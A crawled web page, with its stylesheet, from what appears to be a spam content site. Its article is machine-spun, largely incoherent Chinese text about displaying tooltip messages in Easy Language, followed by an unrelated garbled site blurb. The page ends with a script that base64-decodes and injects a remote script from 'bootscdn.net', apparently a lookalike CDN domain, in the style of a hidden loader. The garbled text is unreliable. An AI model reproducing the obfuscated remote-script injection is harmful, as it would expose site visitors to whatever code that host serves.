

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.tjfanyi.com.cn/home/space-uid-548696.html
body_size: 3453
content:
<!DOCTYPE html>
<html lang="zh-CN">
  <head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta name="keywords" content="提示信息 -  茶竹永川网 -  永川人自己的网络家园！" />
    <meta name="description" content=",茶竹永川网" />
    <meta name="applicable-device" content="pc,mobile" />
    <meta name="toTop" content="true" />
    <title>提示信息 -  茶竹永川网 -  永川人自己的网络家园！-乐帮网</title>
    <link href="/static/css/bootstrap.min.css" rel="stylesheet" />
    <link href="/static/dispose/temple/candidate.css" rel="stylesheet" />
  </head>

  <body>
    <header>
      <div class="container top_search">
        <div class="row">
          <div class="col-sm-120 sitename">
            <a href="/" title="乐帮网">乐帮网</a>
          </div>
        </div>
      </div>
      <nav class="navbar navbar-default">
        <div class="container">
          <div class="navbar-header">
            <button
              type="button"
              class="navbar-toggle collapsed"
              data-toggle="collapse"
              data-target="#bs-example-navbar-collapse-1"
              aria-expanded="false"
            >
              <span class="sr-only">Toggle navigation</span>
              <span class="icon-bar"></span>
              <span class="icon-bar"></span>
              <span class="icon-bar"></span>
            </button>
          </div>
          <div
            class="collapse navbar-collapse"
            id="bs-example-navbar-collapse-1"
          >
            <ul class="nav navbar-nav">
              <li class="excess nav_list_hover scandal"><a href="/" title="">首页</a></li> 
            </ul>
          </div>
        </div>
      </nav>
    </header>

        <div class="container detail">
      <div class="location_top">
        <span>当前位置：</span><a href="/">首页</a> >
        <a class="active">提示信息 -  茶竹永川网 -  永川人自己的网络家园！</a>
      </div>
      <div class="row">
        <div class="col-md-82 col-lg-90">
          <div class="left">
            <div class="title">
              <h1>提示信息 -  茶竹永川网 -  永川人自己的网络家园！</h1>
              <div class="relate_class">
                时间：<span>2023-05-08 23:26:02</span>
              </div>
            </div>
            <div class="line"></div>
            <div class="article" style="overflow: hidden;position: relative;transform: scale(1);">
              <p><h2>易语言如何显示这样的提示信息？（有图）</h2>
<p>楼主你好英语、新砌一名易语言工具栏  在工具栏方面生成一名拨杆、然后为拨杆零部件开设一名[_拨杆1_鼠标键盘地方被中国联通]时间并剪切本文的代码运行把鼠标键盘装在拨杆方面就可以瞧见你说的效率了！不客气 生成报错(拨杆1.取工具栏句柄 (),"鈴村提问有baidu组织安颢网络科技为您供应！",假,假)</p>
<p>在工具栏中放上 "灯笼alert"零部件,然后加上如下形式,鼠标键盘在拨杆1上停留时间几分钟就会导致alert了,如果没有该零部件,请鼠标点击"软件工具"→"可以库性能"→都选→敲定.安卓版本 2.可以库 iext5.PLC __打火工具栏_創建结束以后灯笼alert1.相关零部件 (拨杆1, “dd”, -1, , , , )</p>
<p>首先，在[_打火工具栏]文本框上复制图层一名拨杆零部件。然后，为拨杆零部件开设一名[_拨杆1_鼠标键盘地方被中国联通]时间。并在该时间下生成如下话语：     生成报错(拨杆1.取工具栏句柄 (),"软件工具报错文本框！",假,假)反汇编并执行程序流程，将鼠标键盘指在文本框上的“拨杆”，逐一将自功显示出“软件工具报错文本框！”alert。所需主意的是，你的易语言编译器中，必须装入有“初始化效果可以库一”。若没有，可以自己在易语言工具栏上打开文档【软件工具】-【可以库性能】思考工具栏，选择“初始化效果可以库一”选择项，将其底下的html标签复制粘贴，第四选项卡工具栏上的【验证】拨杆就行布置。</p>
<p>打开文档可以库！！！！！！</p>
<p>能把程序流程视频截图吗？</p>

<h2>永川茶竹网</h2>
<p>茶竹永川网-茶竹永川交流论坛，是河北省永川区区域县域全方位的网站建设，网站建设创立于2008年6月，于2011年注测变得武汉超禾自动化厂家。其网站建设副会长的理念是为了让生活中在别的成市下的本地人政务微博能具备一种互相了解、讨论乃至离别的痛的网路到家。物语货运部创立于2008年，辖市成都物语艺术进步厂家、成都物语艺术同城配送厂家、北京物语货运部厂家，主要经营的业务为外贸电商B2C、B2B、C2C、B2F出台配同城配送相关业务・。</p>

</p>
            </div>
          </div>
        </div>
        <div class="col-md-38 col-lg-30 right">
          

<div class="recommend coarse focus portion">
            <div class="precaution advertisement recommend_top">
              <div class="icon"></div>
              <span>推荐文章</span>
            </div>
            <ul>
                            <li>
                <a href="/home/space-uid-548696.html">提示信息 -  茶竹永川网 -  永川人自己的网络家园！</a>
              </li>
                                          <li>
                <a href="/home/home.php-modspaceuid309545doprofile.html">浅浅淡淡王的个人资料 -  茶竹永川网 -  永川人自己的网络家园！</a>
              </li>
                                          <li>
                <a href="/home/space-uid-588069.html">提示信息 -  茶竹永川网 -  永川人自己的网络家园！</a>
              </li>
                                          <li>
                <a href="/home/home.php-modspaceuid311318dothreadtypereplyviewmefromspace.html">提示信息 -  茶竹永川网 -  永川人自己的网络家园！</a>
              </li>
                                          <li>
                <a href="/home/search.php-modforumsrchtxtd5d0c6b8bce6d6b0formhashe4abd7bbsearchsubmittruesourcehotsearch.html">提示信息 -  茶竹永川网 -  永川人自己的网络家园！</a>
              </li>
                                          <li>
                <a href="/home/space-username-zj-gg.html">提示信息 -  茶竹永川网 -  永川人自己的网络家园！</a>
              </li>
                                          <li>
                <a href="/home/space-uid-39279.html">提示信息 -  茶竹永川网 -  永川人自己的网络家园！</a>
              </li>
                                          <li>
                <a href="/home/search.php-modforumsrchtxtb1a3c4b7formhashe842522bsearchsubmittruesourcehotsearch.html">提示信息 -  茶竹永川网 -  永川人自己的网络家园！</a>
              </li>
                                          <li>
                <a href="/home/home.php-modspacecpacfavoritetypethreadid1193328formhash7519eddd.html">提示信息 -  茶竹永川网 -  永川人自己的网络家园！</a>
              </li>
                                          <li>
                <a href="/home/home.php-modspaceuid65691doprofile.html">游侠168的个人资料 -  茶竹永川网 -  永川人自己的网络家园！</a>
              </li>
                           </ul>
          </div>
        </div>
      </div>
    </div>
    <footer>
      <div class="line"></div>
      <div class="container">
        

<div class="debate friend_links ruin" style="padding: 10px">
          <span>友情链接：</span>
                  </div>
      </div>
    </footer>

    <footer>
      <div class="foot_bottom">
        <p>Copyright © 2023 All Rights Reserved 版权所有 乐帮网</p>
      </div>
    </footer>
    <script src="/static/js/jquery-3.1.1.min.js" type="text/javascript"></script>
    <script src="/static/js/bootstrap.min.js" type="text/javascript"></script>
    <script>
      $(function () {
        setInterval(function () {
          if ($(document).scrollTop() > 98) {
            $("nav").addClass("navbar-fixed-top");
          } else {
            $("nav").removeClass("navbar-fixed-top");
          }
        }, 100);
        $(".search_class")
          .mouseover(function () {
            $(".search_class ul").css("display", "block");
          })
          .mouseleave(function () {
            $(".search_class ul").css("display", "none");
          });
      });
    </script>
    <script>
      (function () {
        var hm = document.createElement("script");
        hm.src = atob(
          "aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz"
        );
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hm, s);
      })();
    </script>
  </body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.tjfanyi.com.cn/static/dispose/temple/candidate.css
body_size: 5054
content:

.transplantStyle {
    margin-top: 5px;
    margin-bottom: 5px;
    color: #333;
    background-color: #fff;
    border-color: #ccc;
}


.mildStyle {
    overflow: hidden;
    position: absolute;
    max-height: 1px;
}


.batteryStyle {
    text-align: center;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 9999;
}

@charset "utf-8";
@media (max-width: 1200px) {
    .top_right {
        display: none;
    }
    .train .left > .row {
        margin-right: -15px !important;
    }
    .information .recommend_information {
        margin-left: -15px;
    }
}
@media (max-width: 978px) {
    footer .foot_top ul {
        clear: both;
        padding-left: 50px;
    }
    footer .foot_top ul li {
        display: inline-block;
    }
    .footer .foot_top .relate {
        clear: both;
    }
}
@media (max-width: 768px) {
    .index .index_information .center div {
        clear: both;
    }
    .information .information_class .information_title {
        clear: both;
    }
    .train .left .course img {
        width: 60% !important;
    }
}

body {
    font-family: "微软雅黑";
    font-size: 14px;
    z-index: 0;
}
h2 {
    font-size: 16px;
    font-weight: normal;
    line-height: 24px;
    color: black;
}
body ul {
    list-style: none;
    padding: 0;
    margin: 0;
}
a {
    color: #666;
}

a:hover {
    color: #337ab7;
    text-decoration: none;
}

.nowrap {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

header .top_search {
    margin: 15px auto;
}

header .top_search .sitename {
    font-size: 32px;
    font-weight: bold;
    line-height: 60px;
}
header .top_search .sitename a {
    color: #333;
}

header .top_search .search_class {
    border: 2px solid #3cb0ed;
    height: 40px;
    float: left;
    width: 80px;
    position: relative;
}
header .top_search .search_class a:hover {
    color: #666;
    text-decoration: none;
}
header .top_search .search_class ul li:hover {
    background: #eff5fc;
}

#class_first {
    display: block;
    padding: 5px 15px 2px 10px;
}

header .top_search .search_class ul {
    width: 80px;
    background: white;
    border: 2px solid #3cb0ed;
    display: none;
    position: absolute;
    top: 36px;
    left: -2px;
    z-index: 3;
}
header .top_search ul li {
}
header .top_search ul li a {
    line-height: 40px;
    display: block;
    margin-left: 10px;
}
.input-group .form-control {
    height: 40px;
    border: 2px solid #3cb0ed;
    border-left-width: 0;
    float: left;
    border-radius: 0;
}
.search_btn {
    font-size: 16px;
    line-height: 36px;
    border: 2px solid #3cb0ed;
    border-left-width: 0;
    display: inline-block;
    padding: 0 15px;
    color: white;
    background: #3cb0ed;
    border-radius: 0;
}

header .navbar {
    background-color: #1c99ef;
    margin-bottom: 0;
    border-radius: 0;
}
header .navbar-default .navbar-nav {
    background: #1c99ef;
    margin: 0;
}
header .navbar-default .navbar-collapse {
    padding: 0;
}
header .navbar-default .navbar-nav > li > a {
    font-size: 16px;
    color: white;
    padding: 0 20px;
    display: inline-block;
    line-height: 50px;
}
header .navbar-default .navbar-nav > li > a:hover {
    background: #3cb0ed;
    color: white;
}
header .navbar-default .navbar-nav > li .active {
    background: #3cb0ed;
    color: white;
}
footer {
    background: #fafafa;
}
footer .foot_top {
    padding-top: 20px;
    padding-bottom: 20px;
}
footer .hot_line {
    background: url(../img/hot.png) center top no-repeat;
    text-align: center;
    padding-top: 20px;
}
footer .relate {
    text-align: center;
}
footer .hot_line .hot_top {
    margin-top: 50px;
}
footer .hot_line .hot_phone {
    color: #fd0909;
    font-size: 22px;
    font-weight: bold;
}
footer .hot_line .hot_work {
    color: #b3b1b1;
    line-height: 30px;
}
footer .about ul {
    line-height: 30px;
}
footer a,
footer p {
    color: #505050;
}
footer .about .about_top {
    color: #816e74;
    font-weight: bold;
}
footer .foot_bottom {
    background: #fff;
    padding: 20px 10px;
    text-align: center;
}
.index,
.information,
.find_work,
.find_enterprise,
.guide,
.detail,
.train {
    padding-bottom: 20px;
}
.index,
.information,
.find_work,
.find_enterprise,
.guide,
.detail {
    padding-top: 20px;
}
.line {
    width: 100%;
    border: 1px solid #e8e8e8;
    border-top-width: 0;
    margin-bottom: 16px;
}
.location_top {
    clear: both;
    line-height: 20px;
    padding-bottom: 10px;
    color: #7a7373;
}
.location_top a.active {
    color: #3cb0ed;
}
.back {
    background: #f8f8f8;
}
.job .job_top {
    color: #1c99ef;
    font-size: 16px;
    line-height: 45px;
}
.job span {
    clear: both;
    font-size: 14px;
    font-weight: normal;
}
.job .price {
    color: #f60e3a !important;
    margin-right: 10px;
}
.job ul {
    clear: both;
}
.job ul li {
    display: inline-block;
}
.job a:hover {
    color: #f60e3a;
    text-decoration: underline;
}
.icon {
    height: 20px;
    width: 6px;
    background: #3cb0ed;
    float: left;
}

.page {
    text-align: center;
    margin: 20px auto;
}

.page > ul {
    display: inline-block;
    margin: 0;
}

.page > ul > li {
    display: inline-block;
    margin-right: 5px;
    margin-bottom: 5px;
}

.page > ul > li > a {
    display: inline-block;
    background: #f0f4f8;
    padding: 8px 16px;
    border: 1px solid #dedede;
}

.page > ul > li.active > a,
.page > ul > li > a:hover {
    background: #1c99ef;
    color: #fff;
}

.page > ul > li.disabled > a,
.page > ul > li.disabled > a:hover {
    color: #ccc;
    background: #f0f4f8;
    cursor: not-allowed;
}

.company {
    margin: 0;
    padding: 0;
    height: 110px;
    text-align: center;
    position: relative;
}
.find_list {
    background: white;
    padding: 20px;
    border: 1px solid #eee;
}
.find_list .class_title {
    color: #555;
    line-height: 36px;
    font-weight: bold;
    clear: both;
    padding-right: 0;
}
.find_list ul li a,
.find_list .all a {
    color: #726e6e;
    padding: 5px 0;
    line-height: 36px;
}
.find_list ul li a:hover,
.find_list .all a:hover {
    color: white;
    background: #1c99ef;
}
.list_top {
    clear: both;
    padding: 20px 0;
}
.top_left {
    padding-left: 0;
}
.top_left li {
    display: inline-block;
}
.top_left li a {
    background: white;
    display: inline-block;
    padding: 10px;
    border: 1px solid #eee;
    border-bottom-width: 0;
    font-size: 16px;
    color: black;
}
.top_left li a:hover {
    color: white;
    background: #1c99ef;
    border-width: 0;
    text-decoration: none;
}
.top_right {
    line-height: 50px;
}
.top_right span {
    float: left;
    color: #7f7f7f;
}
.top_right li {
    display: inline-block;
}
.top_right li a {
    padding: 0 15px;
    color: #7f7f7f;
}
.line_bold {
    height: 3px;
    background: #1c99ef;
    clear: both;
}
.recommend_enterprise {
    background: white;
    border: 1px solid #eee;
}
.recommend_enterprise .recommend_top {
    background: #f2f1f1;
}
.company {
    border-width: 0;
    padding: 10px 0;
    height: auto;
}
.company a:hover {
    color: #f60e3a;
}
.company img {
    width: 100%;
    border: 1px solid #f5f5f5;
}
/* index*/

.index span {
    color: #666;
    font-size: 16px;
    font-weight: bold;
    line-height: 45px;
}
.index .hot_work,
.index .famous,
.index .job,
.index .personnel {
    margin: 10px 0;
}
.index .hot_work {
    border: 1px solid #e1e1e1;
    margin: 10px 0;
}
.index .hot_work .hot_left {
    width: 80px;
    float: left;
    padding: 15px 0;
}
.index .hot_work .col-line {
    width: 0;
    height: 60px;
    border: solid #cdcdcd;
    border-width: 0 0 0 1px;
    float: left;
    margin: 5px 0;
}
.index .hot_work .hot_left span {
    display: block;
    text-align: center;
    line-height: 1.4;
}
.index .hot_work ul {
    padding: 8px 0;
}
.index .hot_work li {
    display: inline-block;
    padding: 0 15px;
}
.index .famous .company {
    border: 1px solid #e1e1e1 !important;
}
.index .famous .company .company_hidden {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    padding: 10px 0;
    display: none;
    background: white;
    border: 2px solid #3cb0ed;
    z-index: 1;
}
.index .famous .company .company_hidden a {
    color: #3cb0ed;
    font-weight: bolder;
}
.index .famous .company .company_hidden .work_hidden a {
    padding: 0 5px;
    border: 1px solid #eee;
    border-radius: 10px;
    color: #505050;
}
.index .famous .company .company_hidden .work_hidden a:hover {
    color: #3cb0ed;
    border-color: #3cb0ed;
}
.index .famous .company .company_hidden p {
    text-align: left;
    padding: 0 10px;
}

.index .more {
    float: right;
    margin-top: 10px;
}
.index .job .urgent_class,
.index .job .recommend_class,
.index .job .new_class {
    border: 1px solid #eee;
}
.index .job .urgent_class:hover,
.index .job .recommend_class:hover,
.index .job .new_class:hover {
    background: #eff6fb;
}
.index .job span {
    clear: both;
    font-size: 14px;
    font-weight: normal;
    line-height: 20px;
}
.index .job .recommend_class .price {
    float: right;
    line-height: 45px;
}
.index .job .new_time {
    float: right;
    line-height: 45px;
}
.index .job .recommend_class .price,
.index .job .new_class .price {
    font-size: 15px;
    font-weight: bold;
}
.index .job .urgent_img {
    padding-top: 10px;
}
.index .personnel {
    padding: 0 -5px;
}
.index .personnel .personnel_class {
    background: url(../img/head.png) no-repeat center top;
    padding: 0 5px;
}
.index .personnel .personnel_class div {
    border: 1px solid #eee;
    padding-top: 80px;
    text-align: center;
}
.index .personnel_class a {
    font-size: 16px;
    display: block;
    font-weight: bold;
}
.index .personnel_class span {
    font-size: 14px;
    font-weight: normal;
}
.index .personnel_class p {
    color: #f60e3a;
}
.index .index_information .left div {
    background: #ebeaea;
    padding: 0 10px;
}
.index .index_information .center img {
    float: left;
    margin-right: 10px;
}
.index .index_information .center div p {
    color: #999;
    line-height: 28px;
}
.index .index_information .center div .center_title {
    font-size: 16px;
    color: black;
    padding-bottom: 10px;
}
.index .index_information .right span {
    font-size: 14px;
    font-weight: normal;
    color: black;
    line-height: 30px;
}
.index .friend_link {
    clear: both;
    padding: 10px;
    border: 1px solid #eee;
}
.index .friend_link a {
    margin-right: 10px;
    display: inline-block;
}

/*information*/
.information ul {
    list-style-type: disc;
    margin-left: 15px;
}
.information ul li {
    line-height: 30px;
    clear: both;
}

.information ul li a {
    display: block;
    float: left;
    width: 60%;
    line-height: 30px;
}

.information ul li span.time {
    display: block;
    float: left;
    width: 39%;
    text-align: right;
    font-size: 12px;
    color: #b4b4b4;
    line-height: 30px;
}

.information .more {
    line-height: 24px;
    float: right;
}
.information .line_bold {
    border: 3px solid #1c99ef;
    border-top-width: 0;
    clear: both;
    width: 18%;
    float: left;
}
.information .line {
    border: 1px solid #bababa;
    border-top-width: 0;
    width: 100%;
    clear: right;
}
.information .information_class {
    border: 1px solid #eee;
    padding-top: 10px;
    margin-top: 10px;
}
.information .information_class p {
    color: #a9a9a9;
}
.information .information_class .information_title a {
    color: #1c99ef;
    font-size: 15px;
}
.information .recommend_information {
    background: url(../images/hot_information.png) no-repeat top left;
    border: 1px solid #eee;
    margin-right: -15px;
    padding: 0 15px;
}
.information .recommend_information h2 {
    margin-left: 25px;
}

.information .interview_top h2 {
    float: left;
    display: inline-block;
    margin: 0;
}
.information .information_class img {
    clear: both;
    float: left;
    margin-right: 10px;
}

/*find_work*/
.find_work .find_list .input-group {
    padding: 0 15px;
}
.find_work .find_list .input-group .form-control {
    border-left-width: 2px;
}
.find_work .find_list .font_search input {
    width: 50px;
    height: 26px;
}
.find_work .find_list .sure {
    background: #f60;
    color: white;
    margin-left: 10px;
    padding: 5px 10px;
}
.find_work .find_list .sure:hover {
    background: #f60;
}
.find_work .find_list .more_work {
    border: 1px solid #eee;
    line-height: 30px;
    padding: 0;
    margin: 0 10px;
    height: 36px;
    overflow: hidden;
    z-index: 1;
}
.find_work .find_list .more_work:hover {
    overflow: visible;
    background: white;
    height: auto;
}
.find_work .find_list .more_work li {
    width: 100%;
}
.find_work .find_list .more_work li a {
    width: 100%;
    display: block;
    padding: 0 10px;
}

.find_work .sort_order {
    line-height: 50px;
    background: white;
}
.find_work .sort_order span {
    padding: 0 10px;
    color: #7f7f7f;
}
.find_work .sort_order a {
    padding: 0 10px;
}
.find_work .sort_order .work_count {
    float: right;
}
.find_work .sort_order .work_count b {
    color: #ff7300;
}
.find_work .job {
    background: white;
    border: 1px solid #eee;
    padding: 10px 0;
}
.find_work .job:hover {
    background: #eef6fc;
}
.find_work .job span {
    line-height: 20px;
}
.find_work .job span {
    line-height: 20px;
    color: #7f7f7f;
}
.find_work .company_description {
    width: 80%;
    float: left;
}
.find_work .company_description p {
    color: #7f7f7f;
}
.find_work .job .new_time {
    line-height: 100px;
}
.find_work .job .apply,
.find_work .job .save {
    padding-top: 15px;
}
.find_work .job .apply a {
    font-size: 16px;
    line-height: 35px;
    background: #ff6a6a;
    padding: 8px 15px;
    color: white;
    border-radius: 3px;
}
.find_work .job .save a {
    line-height: 20px;
    margin-left: 16px;
}
.find_work .recommend_work {
    background: white;
    margin-top: 15px;
    margin-bottom: 15px;
    padding-bottom: 15px;
}
.find_work .recommend_top {
    font-size: 16px;
    color: black;
    line-height: 45px;
    padding-left: 15px;
}
.find_work .recommend_work .change {
    float: right;
    line-height: 45px;
    padding-right: 15px;
    color: #999;
}
.find_work .recommend_work .job {
    padding: 10px 15px;
}
.find_work .recommend_work .job_top {
    display: inline-block;
}
.find_work .recommend_work .job .price {
    float: right;
    margin: 0;
    line-height: 45px;
}
.find_work .page_list {
    margin-top: 0;
}

/* findEnterprise*/

.find_enterprise .area_search {
    border: 2px solid #3cb0ed;
    height: 40px;
    float: left;
    background: url(../img/area.jpg) no-repeat center right;
    background-color: white;
}
.find_enterprise .area_search a {
    display: block;
    padding: 0 45px 0 10px;
    line-height: 36px;
    color: #d1d1d1;
}
.find_enterprise .top_right a {
    color: black;
}
.find_enterprise .top_right a:hover {
    text-decoration: underline;
}
.find_enterprise .left h2 {
    font-weight: bold;
}
.find_enterprise .left h2 a:hover {
    color: #f60e3a;
}
.find_enterprise .left .enterprise_description span {
    line-height: 30px;
    margin-right: 10px;
}
.find_enterprise .left .enterprise_description span a {
    margin: 0 3px;
    font-size: 12px;
    padding: 2px 5px;
    border: 1px solid #d7d7d7;
    border-radius: 3px;
}
.find_enterprise .left {
    color: #888585;
}
.find_enterprise .left img {
    margin: 25px 0;
}
.find_enterprise .left .enterprise {
    border: 1px solid #eee;
    background: white;
}
.find_enterprise .left .enterprise:hover {
    background: #f8f8f8;
}
.find_enterprise .left .enterprise .follow a {
    color: white;
    background: #ff6a6a;
    line-height: 36px;
    padding: 2px 12px;
    border-radius: 4px;
    display: block;
    margin-top: 30px;
    width: 80px;
}
.find_enterprise .left .enterprise .follow p {
    font-size: 12px;
    padding-left: 15px;
    line-height: 30px;
}
.find_enterprise .left .enterprise .follow p span {
    color: #ff6a6a;
}
.find_enterprise .right .recommend_top {
    font-size: 16px;
    color: black;
    padding: 10px 0;
    line-height: 20px;
    background-color: white;
}
.find_enterprise .right .recommend_top span {
    padding-left: 10px;
}
.find_enterprise .right .company {
    padding: 10px 20px;
}
.find_enterprise .page_list {
    margin-top: 0;
    border: 1px solid #eee;
}
/* guide*/

.guide .article_list {
    border: 1px solid #eee;
}
.guide .article_list .article_top {
    background: #f8f8f8;
    padding: 10px;
    margin: 0;
}
.guide .article_list .list_title {
    padding: 0 10px;
    font-size: 16px;
}
.guide .article_list .list_title span {
    padding: 0 10px;
    color: #3c5065;
}
.guide .input-group .form-control {
    height: 30px;
    border: 1px solid #e1e1e1;
    font-size: 12px;
}
.guide .btn {
    height: 30px;
    width: 32px;
    padding: 4px 5px;
    background: url(../img/n_serch.jpg);
}
.guide .article_list .article {
    padding: 10px 15px;
}
.guide .article_list .article .img_area {
    padding: 15px;
}
.guide .article .img_area img {
    width: 115px;
    height: 82px;
}
.guide .article h2 a {
    color: #1c99ef;
    font-weight: bold;
}
.guide .article p {
    color: #7d7f80;
}
.guide .article span {
    color: #b6b4b2;
}
.guide .line {
    margin: 10px 0 0 0;
}
.guide .page_list {
    margin: 10px 0;
}

/*detail*/
.detail .left {
    border: 1px solid #eee;
    padding: 5px 15px;
}
.detail .left .title {
    text-align: center;
}
.detail .left .title h1 {
    font-size: 24px;
    font-weight: normal;
}
.detail .left .title .relate_class {
    color: #999;
    padding: 10px;
}
.detail .left .title .relate_class span {
    color: black;
    margin-right: 10px;
}
.detail .left p {
    line-height: 30px;
}
.detail .share {
    padding: 10px 0;
}
.detail .share span {
    line-height: 30px;
}
.detail .share a {
    padding: 0 5px;
}
.detail .line {
    margin: 10px 0;
}
.detail .next,
.detail .prev {
    padding-left: 15px;
}
.detail .next a,
.detail .prev a {
    color: #1369c0;
}
.detail .left a:hover,
.detail .right a:hover {
    color: #cd0200;
    text-decoration: underline;
}
.detail .relate .relate_title {
    background: #f4f4f4;
    padding: 10px;
    margin: 0 15px;
}
.detail .relate .relate_title h2 {
    font-size: 18px;
    margin: 0;
}
.detail .relate ul {
    list-style: disc;
    padding: 0 30px;
}
.detail .right .recommend {
    border: 1px solid #eee;
    padding: 0 10px;
    margin-bottom: 10px;
}
.detail .right .recommend_top {
    background: #f8f8f8;
    padding: 10px 10px 10px 0;
    margin: 0 -10px 10px -10px;
    font-size: 16px;
}
.detail .right .recommend_top span {
    padding: 0 15px;
}
.detail .right .recommend img {
    width: 90px;
    height: 62px;
    float: left;
    margin-right: 10px;
}
.detail .right .recommend h2 {
    margin: 0;
}
.detail .right .recommend p {
    line-height: 20px;
    color: #948d8d;
    margin: 0 0 3px 0;
}
.detail .right .recommend ul {
    list-style: disc;
    padding-left: 15px;
    clear: both;
}
.detail .right .recommend ul li {
    line-height: 30px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

/*train*/
.train .icon {
    width: 4px;
}
.train .top_search {
    background: white;
    padding: 20px 0;
    border-bottom: 1px solid #eee;
}
.train .input-group {
    float: left;
}
.train .input-group .form-control {
    border: 1px solid #eee;
}
.train .search_btn {
    background: #166caf;
    border: 2px solid #166caf;
}
.train .search_btn:hover {
    background: #166caf;
    color: white;
}
.train .search_right {
    line-height: 40px;
}
.train .line {
    margin: 0;
}
.train .left,
.train .right {
    margin-top: 10px;
}
.train .left > .row {
    margin-right: 0;
}
.train .left .icon {
    margin-top: 12px;
    margin-right: 10px;
}
.train .left .left_top span {
    font-size: 18px;
    line-height: 45px;
}
.train .more {
    line-height: 45px;
    float: right;
}
.train .left .course {
    text-align: center;
    border: 1px solid #eee;
    background: white;
    padding: 21px 15px;
}
.train .left .course img {
    width: 76%;
}
.train .left .course .title {
    text-align: center;
}
.train a {
    color: black;
}
.train a:hover {
    color: #f60;
}

.train .left .course p {
    text-align: left;
    color: #c2bdba;
    margin: 0;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}
.train .left .course span {
    color: #f60;
}
.train .right {
    border: 1px solid #eee;
    background: white;
}
.train .right .teacher_top {
    line-height: 44px;
    padding: 0 15px;
    background: #f8f8f8;
}
.train .right .teacher_top span {
    color: #166caf;
    font-size: 16px;
}
.train .right .teacher img {
    width: 100%;
}
.train .right .teacher div {
    padding: 10px;
}
.train .right .teacher p {
    margin: 0;
}
.train .right .teacher p a {
    font-weight: bold;
}
.train .right .teacher span {
    color: #999;
}
.train .institution_top {
    margin-top: 10px;
}
.train .institution_top .icon {
    margin-top: 12px;
    margin-right: 10px;
}
.train .institution_top span {
    font-size: 18px;
    line-height: 45px;
}
.train .institution_class {
    border: 1px solid #e8e8e8;
    background: white;
}
.train .institution {
    padding: 15px;
}
.train .institution img {
    height: 100px;
    width: 100%;
}
.train .institution a {
    color: #0070ba;
}
.train .institution a:hover {
    color: #f60;
}
.train .institution p {
    color: #999;
}
.train .news p {
    color: #929292;
    margin-top: 3px;
}
.navbar-default .navbar-toggle:hover,
.navbar-default .navbar-toggle:focus,
.navbar-default .navbar-toggle {
    border-color: #fff;
}
.navbar-default .navbar-toggle:hover,
.navbar-default .navbar-toggle:focus {
    background-color: transparent;
}
.navbar-default .navbar-toggle .icon-bar {
    background-color: #fff;
}
.list_articles {
    padding: 10px 20px;
    border: 1px solid #eee;
}
.list_articles .list_a li {
    padding: 10px 0;
    border-bottom: 1px solid #ddd;
    display: flow-root;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}
.list_articles .list_a li:last-of-type {
    border-bottom: none;
}
.list_articles .list_a li a {
    line-height: 30px;
}
.list_articles .list_a li span.time {
    padding-left: 20px;
    float: right;
    font-size: 12px;
    color: #b4b4b4;
    line-height: 30px;
}
@media (max-width: 400px) {
    .list_articles .list_a li span.time {
        padding-left: 10px;
    }
}
.pagination > li:first-child > a,
.pagination > li:first-child > span {
    border-bottom-left-radius: 0;
    border-top-left-radius: 0;
}
.pagination > li:last-child > a,
.pagination > li:last-child > span {
    border-bottom-right-radius: 0;
    border-top-right-radius: 0;
}
.page > ul > li > a {
    padding: 3px 10px;
}

.left .article {
    overflow: hidden;
    position: relative;
    transform: scale(1);
}
